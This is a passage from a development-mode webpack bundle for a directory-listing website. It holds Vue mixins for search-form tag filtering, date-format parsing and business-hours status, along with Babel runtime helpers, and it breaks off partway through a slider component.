eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"SearchFormTagRevelationHelper\", function() { return SearchFormTagRevelationHelper; });\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ \"./node_modules/@babel/runtime/helpers/defineProperty.js\");\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var vuex__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! vuex */ \"./node_modules/vuex/dist/vuex.esm.js\");\n\n\n\nfunction ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); if (enumerableOnly) symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; }); keys.push.apply(keys, symbols); } return keys; }\n\nfunction _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; if (i % 2) { ownKeys(Object(source), true).forEach(function (key) { _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_1___default()(target, key, source[key]); }); } else if (Object.getOwnPropertyDescriptors) { Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)); } else { ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } } return target; }\n\n\nvar SearchFormTagRevelationHelper = {\n  data: function data() {\n    return {\n      cacheTagRevelations: {},\n      categoriesSelected: null\n    };\n  },\n  computed: _objectSpread({}, Object(vuex__WEBPACK_IMPORTED_MODULE_2__[\"mapGetters\"])({\n    getTermFromStore: \"ModuleTerms/getTerm\"\n  })),\n  methods: {\n    getFieldByKey: function getFieldByKey(key) {\n      return this.searchFields.find(function (item) {\n        return item.key === key;\n      });\n    },\n    setSelectedCats: function setSelectedCats(catIds) {\n      this.categoriesSelected = _.isArray(catIds) ? _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(catIds) : catIds;\n    },\n    getTagRevelationCacheKey: function getTagRevelationCacheKey() {\n      var cacheKey = \"all\";\n\n      if (!!this.categoriesSelected) {\n        if (_.isArray(this.categoriesSelected)) {\n          cacheKey = WilCacheKeyHelper.generateCacheKey(this.categoriesSelected);\n        } else {\n          cacheKey = this.categoriesSelected;\n        }\n      }\n\n      return \"\".concat(this.postType, \"_\").concat(cacheKey);\n    },\n    getTagRevelationCache: function getTagRevelationCache(cacheKey) {\n      cacheKey = _.isUndefined(cacheKey) ? this.getTagRevelationCacheKey() : cacheKey;\n\n      if (!_.isEmpty(this.cacheTagRevelations[cacheKey])) {\n        return this.cacheTagRevelations[cacheKey];\n      }\n\n      return [];\n    },\n    setTagRevelationCache: function setTagRevelationCache(tags, cacheKey) {\n      cacheKey = _.isUndefined(cacheKey) ? this.getTagRevelationCacheKey() : cacheKey;\n      this.cacheTagRevelations = _objectSpread(_objectSpread({}, this.cacheTagRevelations), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_1___default()({}, cacheKey, _.isArray(tags) ? _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(tags) : tags));\n    },\n    updateListingCatToTagQuery: function updateListingCatToTagQuery(category) {\n      this.searchFields = this.searchFields.map(function (item) {\n        if (item.key === \"listing_tag\") {\n          if (!!category === false) {\n            delete item.listing_cat;\n          } else {\n            item = _objectSpread(_objectSpread({}, item), {}, {\n              listing_cat: category\n            });\n          } // this.removeTaxonomiesLoaded(\"listing_tag\");\n\n        }\n\n        return item;\n      });\n    },\n    updateTagsOptionToTagField: function updateTagsOptionToTagField(catIds) {\n      // this.categoriesSelected = catIds;\n      var catField = this.getFieldByKey(\"listing_cat\");\n\n      if (catField.isMultiple === \"no\") {\n        var tagField = this.getTagRevelationCache(catIds);\n\n        if (!_.isEmpty(tagField)) {\n          this.searchFields = this.searchFields.map(function (item) {\n            return item.key !== \"listing_tag\" ? item : _objectSpread(_objectSpread({}, item), {}, {\n              options: tagField\n            });\n          });\n        }\n      }\n    },\n    handleAfterClearValue: function handleAfterClearValue() {\n      this.updateListingCatToTagQuery();\n      this.categoriesSelected = null;\n    },\n    // If it's Search V2, the field changed but customer still not click on Apply button\n    handleCatFieldChanged: function handleCatFieldChanged(val) {\n      this.updateListingCatToTagQuery(val);\n      this.updateTagsOptionToTagField(val);\n    },\n    // catIds is an array of category ids [1,2,3]\n    // tagOptions is an array of tag options [{ID: 1, belongsTo: [1,2,3]|false}]\n    removeUnRevelationTags: function removeUnRevelationTags(catIds, tagOptions) {\n      var _this = this;\n\n      if (_.isEmpty(catIds) || _.isEmpty(tagOptions)) {\n        return false;\n      }\n\n      return tagOptions.filter(function (item) {\n        return _this.isTagBelongsToCat(item, catIds);\n      });\n    },\n    isTagBelongsToCat: function isTagBelongsToCat(tagOption, catIds) {\n      return !tagOption.belongsTo || tagOption.belongsTo.some(function (catId) {\n        return catIds.includes(catId);\n      });\n    }\n  }\n};\n\n//# sourceURL=webpack:///./assets/dev/js/mixins/SearchFormTagRevelationHelper.js?");

/***/ }),

/***/ "./assets/dev/js/mixins/TimeHelper.js":
/*!********************************************!*\
  !*** ./assets/dev/js/mixins/TimeHelper.js ***!
  \********************************************/
/*! exports provided: TimeHelper, BusinessHourHelper */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"TimeHelper\", function() { return TimeHelper; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"BusinessHourHelper\", function() { return BusinessHourHelper; });\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ \"./node_modules/@babel/runtime/helpers/defineProperty.js\");\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); if (enumerableOnly) symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; }); keys.push.apply(keys, symbols); } return keys; }\n\nfunction _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; if (i % 2) { ownKeys(Object(source), true).forEach(function (key) { _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default()(target, key, source[key]); }); } else if (Object.getOwnPropertyDescriptors) { Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)); } else { ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } } return target; }\n\nvar TimeHelper = {\n  data: function data() {\n    return {\n      validDateFormat: [\"YYY-MM-DD\", \"MM-DD-YYYY\", \"MM-DD-YYY\", \"DD/MM/YYY\", \"YY/MM/DD\", \"MM/DD/YY\", \"MM/DD/YYYY\", \"DD/MM/YYYY\", \"YYYY/MM/DD H:m\", \"YYY-MM-DD H:m\", \"MM-DD-YYYY H:m\", \"DD/MM/YY H:m\", \"YYY-MM-DD H:m\"]\n    };\n  },\n  computed: {\n    dateFormat: function dateFormat() {\n      return this.parseDateFormat(WILOKE_GLOBAL.dateFormat);\n    },\n    timeFormat: function timeFormat() {\n      var timeFormat = WILOKE_INLINE_GLOBAL.timeFormat.toLowerCase();\n      return timeFormat.replace(\"g\", \"hh\").replace(\"i\", \"mm\").replace(\"a\", \"A\");\n    }\n  },\n  methods: {\n    isValidDateFormat: function isValidDateFormat(dateFormat) {\n      return this.validDateFormat.includes(dateFormat);\n    },\n    parsePurgeDateFormat: function parsePurgeDateFormat(dateFormat) {\n      return dateFormat.toLowerCase().replace(\"j f y\", \"DD-MM-YYYY\").replace(\"f j y\", \"MM-DD-YYYY\").replace(\"f. j y\", \"MM-DD-YYYY\").replace(\"j. f y\", \"DD-MM-YYYY\").replace(\"j f y\", \"DD-MM-YYYY\").replace(\"f j, y\", \"MM-DD-YYYY\").replace(\"j f, y\", \"DD-MM-YYYY\").replace(\"y-m-d\", \"YYYY-MM-DD\").replace(\"m/d/y\", \"MM/DD/YYYY\").replace(\"d/m/y\", \"DD/MM/YYYY\").replace(\"y/m/d\", \"YYYY/MM/DD\").replace(\"y/d/m\", \"YYYY/DD/MM\").replace(\"yyyy\", \"YYYY\").replace(\"yy\", \"YY\");\n    },\n    parseDateFormat: function parseDateFormat(dateFormat) {\n      var _this = this;\n\n      if (this.isValidDateFormat(dateFormat)) {\n        return dateFormat;\n      }\n\n      var regex = /([^hH]+)(hh:mm|h:m)/gi;\n\n      if (dateFormat.match(regex)) {\n        return dateFormat.replace(regex, function (match, rawDateFormat, timeFormat) {\n          var date = _this.parsePurgeDateFormat(rawDateFormat);\n\n          return \"\".concat(date).concat(timeFormat);\n        });\n      } else {\n        return this.parsePurgeDateFormat(dateFormat);\n      }\n    },\n    date: function date(timeZone) {\n      try {\n        var date = !timeZone ? new Date() : new Date().toLocaleString(\"en-US\", {\n          timeZone: timeZone\n        });\n        return new Date(date);\n      } catch (e) {\n        return false;\n      }\n    },\n    getLocaleTimeString: function getLocaleTimeString(timeZone, hourCycle, isRemoveSecond) {\n      // h24, h12\n      var format = {\n        hour: \"2-digit\",\n        minute: \"2-digit\",\n        hourCycle: hourCycle\n      };\n\n      if (!!isRemoveSecond === false) {\n        format = _objectSpread(_objectSpread({}, format), {}, {\n          second: \"2-digit\"\n        });\n      }\n\n      if (timeZone) {\n        format = _objectSpread(_objectSpread({}, format), {}, {\n          timeZone: timeZone\n        });\n      }\n\n      try {\n        return new Date().toLocaleTimeString(\"en-US\", format);\n      } catch (e) {\n        return false;\n      }\n    },\n    getHours: function getHours(timeZone, format, isRemoveSecond) {\n      format = !format ? \"h24\" : format;\n      var current = this.getLocaleTimeString(timeZone, format, isRemoveSecond);\n\n      if (current === false) {\n        current = this.getLocaleTimeString(null, format, isRemoveSecond);\n      }\n\n      return current;\n    },\n    getDay: function getDay(timeZone) {\n      var date = this.date(timeZone);\n\n      if (!date) {\n        return false;\n      }\n\n      return date.getDay();\n    },\n    getLocalString: function getLocalString(timeZone) {\n      var date = this.date(timeZone);\n\n      if (!date) {\n        return false;\n      }\n\n      return date.toLocaleString();\n    }\n  }\n}; // this method requires TimeHelpers\n\nvar BusinessHourHelper = {\n  data: function data() {\n    return {\n      dayKeys: [\"sunday\", \"monday\", \"tuesday\", \"wednesday\", \"thursday\", \"friday\", \"saturday\"],\n      businessHourToday: {},\n      businessHourStatus: {\n        always_open: {\n          status: \"always_open\",\n          text: this.$options.filters.filterTranslation(\"Always Open\", \"always_open\"),\n          \"class\": \"color-secondary\"\n        },\n        open: {\n          status: \"open\",\n          text: this.$options.filters.filterTranslation(\"Open\", \"open\"),\n          \"class\": \"color-secondary\"\n        },\n        close: {\n          status: \"close\",\n          text: this.$options.filters.filterTranslation(\"Closed\", \"closed\"),\n          \"class\": \"color-quaternary\"\n        }\n      }\n    };\n  },\n  methods: {\n    todayKey: function todayKey(timeZone) {\n      var todayKey = this.getDay(timeZone);\n\n      if (todayKey === false) {\n        todayKey = this.getDay();\n      }\n\n      return this.dayKeys[todayKey];\n    },\n    previousDayKey: function previousDayKey(timeZone) {\n      var todayIndex = this.getDay(timeZone);\n      var todayKey = this.dayKeys[todayKey];\n\n      if (todayKey === \"sunday\") {\n        return \"saturday\";\n      }\n\n      return this.dayKeys[todayIndex - 1];\n    },\n    convertTimeToNumber: function convertTimeToNumber(time) {\n      var timestamp;\n\n      if (!time) {\n        timestamp = parseInt(time, 10);\n      } else {\n        var parsedTime = time.replace(\":\", \"\").replace(\":\", \"\");\n        timestamp = parseInt(parsedTime, 10);\n      }\n\n      if (isNaN(timestamp)) {\n        return 0;\n      }\n\n      return timestamp;\n    },\n    isTurnOffBusinessHour: function isTurnOffBusinessHour(businessHour) {\n      return businessHour.isOpen === \"no\" || isNaN(businessHour.firstOpenHour) || isNaN(businessHour.firstOpenHour);\n    },\n    isAlwaysOpen: function isAlwaysOpen(businessHour) {\n      return businessHour.firstCloseHour === businessHour.firstOpenHour && businessHour.firstOpenHour === 240000;\n    },\n    covertBusinessHourToNumber: function covertBusinessHourToNumber(businessHour) {\n      return _objectSpread(_objectSpread({}, businessHour), {}, {\n        firstOpenHour: this.convertTimeToNumber(businessHour.firstOpenHour, true),\n        firstCloseHour: this.convertTimeToNumber(businessHour.firstCloseHour, true),\n        secondOpenHour: this.convertTimeToNumber(businessHour.secondOpenHour, true),\n        secondCloseHour: this.convertTimeToNumber(businessHour.secondCloseHour, true)\n      });\n    },\n    findLastBusinessHour: function findLastBusinessHour(businessHour) {\n      var lastOpen = businessHour.secondOpenHour === 0 ? businessHour.firstOpenHour : businessHour.secondOpenHour;\n      var lastClose = businessHour.secondCloseHour === 0 ? businessHour.firstCloseHour : businessHour.secondCloseHour;\n      return {\n        lastOpen: lastOpen,\n        lastClose: lastClose\n      };\n    },\n    getCurrentBusinessHourStatus: function getCurrentBusinessHourStatus(businessHours) {\n      if (!!businessHours === false || !businessHours.mode || businessHours.mode === \"no_hours_available\") {\n        this.businessHourToday = false;\n      } else if (businessHours.mode === \"always_open\") {\n        this.businessHourToday = _objectSpread({}, this.businessHourStatus.always_open);\n      } else {\n        var todayBusinessHour = _objectSpread({}, businessHours.operating_times[this.todayKey(businessHours.timezone)]);\n\n        if (_.isEmpty(todayBusinessHour)) {\n          this.businessHourToday = false;\n          return true;\n        }\n\n        if (todayBusinessHour.firstCloseHour === \"00:00:00\") {\n          todayBusinessHour = _objectSpread(_objectSpread({}, todayBusinessHour), {}, {\n            firstCloseHour: \"23:59:59\"\n          });\n        }\n\n        if (todayBusinessHour.secondCloseHourUTC === \"00:00:00\") {\n          todayBusinessHour = _objectSpread(_objectSpread({}, todayBusinessHour), {}, {\n            secondCloseHourUTC: \"23:59:59\"\n          });\n        }\n\n        todayBusinessHour = this.covertBusinessHourToNumber(todayBusinessHour);\n\n        if (this.isTurnOffBusinessHour(todayBusinessHour)) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.close);\n          return true;\n        }\n\n        if (this.isAlwaysOpen(todayBusinessHour)) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.always_open);\n          return true;\n        }\n\n        var currentHour = this.convertTimeToNumber(this.getHours(businessHours.timezone, \"h24\"));\n        var lastCloseHour = todayBusinessHour.firstCloseHour;\n        var lastOpenHour = todayBusinessHour.firstOpenHour;\n\n        if (currentHour >= todayBusinessHour.firstOpenHour && currentHour <= todayBusinessHour.firstCloseHour) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.open);\n          return true;\n        }\n\n        if (todayBusinessHour.secondCloseHour !== todayBusinessHour.secondOpenHour && !isNaN(todayBusinessHour.secondOpenHour) && !isNaN(todayBusinessHour.secondCloseHour)) {\n          lastCloseHour = todayBusinessHour.secondOpenHour;\n          lastOpenHour = todayBusinessHour.secondOpenHour;\n\n          if (currentHour >= todayBusinessHour.secondOpenHour && currentHour <= todayBusinessHour.secondCloseHour) {\n            this.businessHourToday = _objectSpread({}, this.businessHourStatus.open);\n            return true;\n          }\n        } // This is special case: Some businesses may close over middle night. We allows maximum 05:00 AM, so the business hour must smaller than 05:00:00 AM\n\n\n        if (currentHour > lastOpenHour && currentHour < 235959 && lastCloseHour <= 71000) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.open);\n          return true;\n        }\n\n        var prevDayBusinessHour = _objectSpread({}, businessHours.operating_times[this.previousDayKey(businessHours.timezone)]);\n\n        prevDayBusinessHour = this.covertBusinessHourToNumber(prevDayBusinessHour);\n\n        if (this.isTurnOffBusinessHour(prevDayBusinessHour)) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.close);\n          return true;\n        }\n\n        var prevDayLastBusinessHour = this.findLastBusinessHour(prevDayBusinessHour);\n\n        if (prevDayLastBusinessHour.lastClose > 71000) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.close);\n          return true;\n        }\n\n        if (currentHour < prevDayLastBusinessHour.lastClose) {\n          this.businessHourToday = _objectSpread({}, this.businessHourStatus.open);\n          return true;\n        }\n\n        this.businessHourToday = _objectSpread({}, this.businessHourStatus.close);\n        return true;\n      }\n    }\n  }\n};\n\n\n//# sourceURL=webpack:///./assets/dev/js/mixins/TimeHelper.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayLikeToArray.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayLikeToArray(arr, len) {\n  if (len == null || len > arr.length) len = arr.length;\n\n  for (var i = 0, arr2 = new Array(len); i < len; i++) {\n    arr2[i] = arr[i];\n  }\n\n  return arr2;\n}\n\nmodule.exports = _arrayLikeToArray;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayLikeToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithHoles.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithHoles.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayWithHoles(arr) {\n  if (Array.isArray(arr)) return arr;\n}\n\nmodule.exports = _arrayWithHoles;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _arrayWithoutHoles(arr) {\n  if (Array.isArray(arr)) return arrayLikeToArray(arr);\n}\n\nmodule.exports = _arrayWithoutHoles;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/asyncToGenerator.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/asyncToGenerator.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) {\n  try {\n    var info = gen[key](arg);\n    var value = info.value;\n  } catch (error) {\n    reject(error);\n    return;\n  }\n\n  if (info.done) {\n    resolve(value);\n  } else {\n    Promise.resolve(value).then(_next, _throw);\n  }\n}\n\nfunction _asyncToGenerator(fn) {\n  return function () {\n    var self = this,\n        args = arguments;\n    return new Promise(function (resolve, reject) {\n      var gen = fn.apply(self, args);\n\n      function _next(value) {\n        asyncGeneratorStep(gen, resolve, reject, _next, _throw, \"next\", value);\n      }\n\n      function _throw(err) {\n        asyncGeneratorStep(gen, resolve, reject, _next, _throw, \"throw\", err);\n      }\n\n      _next(undefined);\n    });\n  };\n}\n\nmodule.exports = _asyncToGenerator;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/asyncToGenerator.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/defineProperty.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/defineProperty.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _defineProperty(obj, key, value) {\n  if (key in obj) {\n    Object.defineProperty(obj, key, {\n      value: value,\n      enumerable: true,\n      configurable: true,\n      writable: true\n    });\n  } else {\n    obj[key] = value;\n  }\n\n  return obj;\n}\n\nmodule.exports = _defineProperty;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/defineProperty.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArray(iter) {\n  if (typeof Symbol !== \"undefined\" && Symbol.iterator in Object(iter)) return Array.from(iter);\n}\n\nmodule.exports = _iterableToArray;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArrayLimit.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArrayLimit.js ***!
  \*********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArrayLimit(arr, i) {\n  if (typeof Symbol === \"undefined\" || !(Symbol.iterator in Object(arr))) return;\n  var _arr = [];\n  var _n = true;\n  var _d = false;\n  var _e = undefined;\n\n  try {\n    for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {\n      _arr.push(_s.value);\n\n      if (i && _arr.length === i) break;\n    }\n  } catch (err) {\n    _d = true;\n    _e = err;\n  } finally {\n    try {\n      if (!_n && _i[\"return\"] != null) _i[\"return\"]();\n    } finally {\n      if (_d) throw _e;\n    }\n  }\n\n  return _arr;\n}\n\nmodule.exports = _iterableToArrayLimit;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArrayLimit.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableRest.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableRest.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableRest() {\n  throw new TypeError(\"Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableRest;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableRest.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableSpread() {\n  throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableSpread;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableSpread.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/slicedToArray.js":
/*!**************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/slicedToArray.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithHoles = __webpack_require__(/*! ./arrayWithHoles */ \"./node_modules/@babel/runtime/helpers/arrayWithHoles.js\");\n\nvar iterableToArrayLimit = __webpack_require__(/*! ./iterableToArrayLimit */ \"./node_modules/@babel/runtime/helpers/iterableToArrayLimit.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableRest = __webpack_require__(/*! ./nonIterableRest */ \"./node_modules/@babel/runtime/helpers/nonIterableRest.js\");\n\nfunction _slicedToArray(arr, i) {\n  return arrayWithHoles(arr) || iterableToArrayLimit(arr, i) || unsupportedIterableToArray(arr, i) || nonIterableRest();\n}\n\nmodule.exports = _slicedToArray;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/slicedToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles */ \"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js\");\n\nvar iterableToArray = __webpack_require__(/*! ./iterableToArray */ \"./node_modules/@babel/runtime/helpers/iterableToArray.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread */ \"./node_modules/@babel/runtime/helpers/nonIterableSpread.js\");\n\nfunction _toConsumableArray(arr) {\n  return arrayWithoutHoles(arr) || iterableToArray(arr) || unsupportedIterableToArray(arr) || nonIterableSpread();\n}\n\nmodule.exports = _toConsumableArray;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/toConsumableArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/typeof.js":
/*!*******************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/typeof.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _typeof(obj) {\n  \"@babel/helpers - typeof\";\n\n  if (typeof Symbol === \"function\" && typeof Symbol.iterator === \"symbol\") {\n    module.exports = _typeof = function _typeof(obj) {\n      return typeof obj;\n    };\n  } else {\n    module.exports = _typeof = function _typeof(obj) {\n      return obj && typeof Symbol === \"function\" && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj;\n    };\n  }\n\n  return _typeof(obj);\n}\n\nmodule.exports = _typeof;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/typeof.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _unsupportedIterableToArray(o, minLen) {\n  if (!o) return;\n  if (typeof o === \"string\") return arrayLikeToArray(o, minLen);\n  var n = Object.prototype.toString.call(o).slice(8, -1);\n  if (n === \"Object\" && o.constructor) n = o.constructor.name;\n  if (n === \"Map\" || n === \"Set\") return Array.from(o);\n  if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);\n}\n\nmodule.exports = _unsupportedIterableToArray;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/regenerator/index.js":
/*!**********************************************************!*\
  !*** ./node_modules/@babel/runtime/regenerator/index.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("module.exports = __webpack_require__(/*! regenerator-runtime */ \"./node_modules/regenerator-runtime/runtime.js\");\n\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/regenerator/index.js?");

/***/ }),

/***/ "./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=script&lang=js&":
/*!**********************************************************************************************************************************************************************!*\
  !*** ./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=script&lang=js& ***!
  \**********************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var vue_slider_component__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! vue-slider-component */ \"./node_modules/vue-slider-component/dist/index.js\");\n/* harmony import */ var vue_slider_component__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(vue_slider_component__WEBPACK_IMPORTED_MODULE_0__);\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-slider-range\",\n  components: {\n    VueSlider: vue_slider_component__WEBPACK_IMPORTED_MODULE_0___default.a\n  },\n  props: {\n    isProcess: {\n      type: Boolean,\n      \"default\": true\n    },\n    label: {\n      type: String,\n      \"default\": \"\"\n    },\n    wrapperClasses: {\n      type: String,\n      \"default\": \"rated-slider_module__s79oc d-table\"\n    },\n    maximum: {\n      type: Number,\n      \"default\": 100\n    },\n    minimum: {\n      type: Number,\n      \"default\": 0\n    },\n    value: {\n      type: Number,\n      \"default\": 0\n    },\n    tooltipMode: {\n      type: String,\n      \"default\": \"always\" // always, none, active - means tooltip shows up when sliding\n\n    },\n    color: {\n      type: String,\n      \"default\": \"#f06292\"\n    },\n    direction: {\n      type: 